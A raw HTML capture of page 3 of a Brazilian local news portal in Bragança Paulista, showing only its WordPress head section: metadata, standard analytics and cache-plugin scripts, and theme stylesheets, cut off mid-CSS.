

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jornalmaisbraganca.com.br/page/3/
body_size: 31367
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="pt-BR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Jornal + Bragança | O portal de notícias de Bragança Paulista - Página 3</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://jornalmaisbraganca.com.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://jornalmaisbraganca.com.br/page/3/"/><link rel="prev" href="https://jornalmaisbraganca.com.br/page/2/"/><link rel="next" href="https://jornalmaisbraganca.com.br/page/4/"/><link rel="icon" type="image/png" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FAVICON.png"><link rel="apple-touch-icon" sizes="76x76" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/144.png"/><meta name="description" content="Últimas notícias de Bragança Paulista e região. Fique por dentro dos principais acontecimentos: Polícia, saúde, esportes, eventos, política, emprego, educação." /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="website" /><meta property="og:title" content="Jornal + Bragança | O portal de notícias de Bragança Paulista" /><meta property="og:description" content="Últimas notícias de Bragança Paulista e região. Fique por dentro dos principais acontecimentos: Polícia, saúde, esportes, eventos, política, emprego, educação." /><meta property="og:url" content="https://jornalmaisbraganca.com.br/" /><meta property="og:site_name" content="Jornal + Bragança" /><meta property="article:publisher" content="https://www.facebook.com/jornalmaisbraganca/" /><meta property="article:modified_time" content="2026-01-15T21:15:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MaisBraganca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jornalmaisbraganca.com.br/","url":"https://jornalmaisbraganca.com.br/","name":"Jornal + Bragança | O portal de notícias de Bragança Paulista","isPartOf":{"@id":"https://jornalmaisbraganca.com.br/#website"},"datePublished":"2017-08-21T18:11:13+00:00","dateModified":"2026-01-15T21:15:00+00:00","description":"Últimas notícias de Bragança Paulista e região. Fique por dentro dos principais acontecimentos: Polícia, saúde, esportes, eventos, política, emprego, educação.","breadcrumb":{"@id":"https://jornalmaisbraganca.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://jornalmaisbraganca.com.br/"]}]},{"@type":"BreadcrumbList","@id":"https://jornalmaisbraganca.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://jornalmaisbraganca.com.br/#website","url":"https://jornalmaisbraganca.com.br/","name":"Jornal + Bragança","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jornalmaisbraganca.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Jornal + Bragança &raquo;" href="https://jornalmaisbraganca.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal + Bragança &raquo;" href="https://jornalmaisbraganca.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal + Bragança &raquo; Página inicial" href="https://jornalmaisbraganca.com.br/pagina-inicial/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jornalmaisbraganca.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalmaisbraganca.com.br%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jornalmaisbraganca.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalmaisbraganca.com.br%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://jornalmaisbraganca.com.br/wp-content/litespeed/css/0fd5e67f8962625b38dd873348de266d.css?ver=0e35c" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://jornalmaisbraganca.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WR4K2KGV" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["jornalmaisbraganca.com.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WR4K2KGV",{"googlesitekit_post_type":"page"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://jornalmaisbraganca.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jornalmaisbraganca.com.br/wp-json/wp/v2/pages/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalmaisbraganca.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://jornalmaisbraganca.com.br/' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/jornalmaisbraganca.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/jornalmaisbraganca.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/jornalmaisbraganca.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="3";var td_please_wait="Aguarde...";var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";var td_email_incorrect="E-mail incorreto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#000da3";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";var tdBlockNonce="d2716539d2";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FOOTER_BACKGROUND.png')}ul.sf-menu>.menu-item>a{font-family:Roboto}.sf-menu ul .menu-item a{font-family:Roboto}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Roboto;font-weight:500}.td-mobile-content .sub-menu a{font-family:Roboto;font-weight:500}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Roboto}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto}.td-page-content h1,.wpb_text_column h1{font-family:Archivo;font-weight:600}.td-page-content h2,.wpb_text_column h2{font-family:Archivo;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Archivo;font-weight:600}.td-page-content h4,.wpb_text_column h4{font-family:Archivo;font-weight:600}.td-page-content h5,.wpb_text_column h5{font-family:Archivo;font-weight:600}.td-page-content h6,.wpb_text_column h6{font-family:Archivo;font-weight:600}body,p{font-family:Roboto}.white-popup-block:before{background-image:url('http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FOOTER_BACKGROUND.png')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000da3;--td_slider_text:rgba(0,13,163,0.7);--td_header_color:#003399;--td_mobile_menu_color:#003399;--td_mobile_button_background_mob:#003399;--td_mobile_button_color_mob:#003399;--td_default_google_font_1:Roboto;--td_default_google_font_2:Roboto;--td_login_gradient_one:#003399;--td_login_gradient_two:#003bb2}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000da3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000da3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000da3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000da3}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003399}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003399;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#003399}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#003399!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td-mega-span h3 a{color:#003399}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#001893}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#001893}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#001893}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#003399}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#001893!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#003399}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#001893}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003399}.td-sub-footer-container{background-color:#00098e}.td-sub-footer-container,.td-subfooter-menu li a{color:#e2e2e2}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Roboto}.td_module_wrap .td-post-author-name a{font-family:Roboto}.td-post-date .entry-date{font-family:Roboto}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Roboto}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Roboto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Roboto}.td-excerpt,.td_module_14 .td-excerpt{font-family:Roboto}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Archivo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Archivo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Archivo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Archivo}.td_module_wrap .td-module-title{font-family:Archivo}.td_module_1 .td-module-title{font-family:Archivo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Archivo}.td_block_trending_now .entry-title{font-family:Archivo}.td_module_mx1 .td-module-title{font-family:Archivo}.td_module_mx2 .td-module-title{font-family:Archivo}.td_module_mx3 .td-module-title{font-family:Archivo}.td_module_mx4 .td-module-title{font-family:Archivo}.td_module_mx5 .td-module-title{font-family:Archivo}.td_module_mx6 .td-module-title{font-family:Archivo}.td_module_mx7 .td-module-title{font-family:Archivo}.td_module_mx8 .td-module-title{font-family:Archivo}.td_module_mx9 .td-module-title{font-family:Archivo}.td_module_mx10 .td-module-title{font-family:Archivo}.td_module_mx11 .td-module-title{font-family:Archivo}.td_module_mx12 .td-module-title{font-family:Archivo}.td_module_mx13 .td-module-title{font-family:Archivo}.td_module_mx14 .td-module-title{font-family:Archivo}.td_module_mx15 .td-module-title{font-family:Archivo}.td_module_mx16 .td-module-title{font-family:Archivo}.td_module_mx17 .td-module-title{font-family:Archivo}.td_module_mx18 .td-module-title{font-family:Archivo}.td_module_mx19 .td-module-title{font-family:Archivo}.td_module_mx20 .td-module-title{font-family:Archivo}.td_module_mx21 .td-module-title{font-family:Archivo}.td_module_mx22 .td-module-title{font-family:Archivo}.td_module_mx23 .td-module-title{font-family:Archivo}.td_module_mx24 .td-module-title{font-family:Archivo}.td_module_mx25 .td-module-title{font-family:Archivo}.td_module_mx26 .td-module-title{font-family:Archivo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.post .td-post-header .entry-title{font-family:Archivo}.td-post-template-default .td-post-header .entry-title{font-family:Archivo;font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-family:Archivo;font-weight:600}.td-post-content p,.td-post-content{font-family:Roboto}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Roboto}.post .td_quote_box p,.page .td_quote_box p{font-family:Roboto}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Roboto}.td-post-content li{font-family:Roboto}.td-post-content h1{font-family:Roboto}.td-post-content h2{font-family:Roboto}.td-post-content h3{font-family:Roboto}.td-post-content h4{font-family:Roboto}.td-post-content h5{font-family:Roboto}.td-post-content h6{font-family:Roboto}.post .td-category a{font-family:Archivo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Roboto}.post header .td-post-date .entry-date{font-family:Roboto}.post header .td-post-views span,.post header .td-post-comments{font-family:Roboto}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Roboto}.post .td-post-next-prev-content span{font-family:Roboto}.post .td-post-next-prev-content a{font-family:Roboto}.post .author-box-wrap .td-author-name a{font-family:Roboto}.post .author-box-wrap .td-author-url a{font-family:Roboto}.post .author-box-wrap .td-author-description{font-family:Roboto}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto}.td_block_related_posts .entry-title a{font-family:Roboto}.post .td-post-share-title{font-family:Roboto}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto}.footer-text-wrap{font-family:Roboto}.td-sub-footer-copy{font-family:Roboto}.td-sub-footer-menu ul li a{font-family:Roboto}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Roboto}.td-trending-now-display-area .entry-title{font-family:Roboto}.page-nav a,.page-nav span{font-family:Roboto}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Roboto}.category .td-category 